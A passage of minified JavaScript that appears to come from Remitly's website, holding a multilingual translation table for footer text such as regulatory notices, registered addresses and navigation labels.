Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Fraud and Scam Resources":{de:"Ressourcen im Zusammenhang mit Betrug",en:"Fraud and Scam Resources",es:"Recursos contra fraudes y estafas",fr:"Ressources pour la lutte contre les fraudes et les arnaques",it:"Risorse per stare in guardia da frodi e truffe",ko:"사기 관련 리소스",nl:"Hulpbronnen voor fraude en zwendel",pl:"Zasoby dla ofiar oszustw",pt:"Recursos para golpes e fraudes",ro:"Resurse privind fraudele și escrocheriile",th:"แหล่งข้อมูลเกี่ยวกับการฉ้อโกงและการหลอกลวง",tl:"Resources para sa Panloloko at Scam",tr:"Dolandırıcılık ve Sahtekarlık ile İlgili Kaynaklar",vi:"Nguồn lực dành cho hành vi gian lận và lừa đảo",zh:"欺诈与诈骗资源",ja:"不正行為、詐欺に関するリソース",hi:"Fraud aur Scam Victim Resource",bn:"প্রতারণা এবং জালিয়াতির শিকারদের জন্য সংস্থানসমূহ"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var 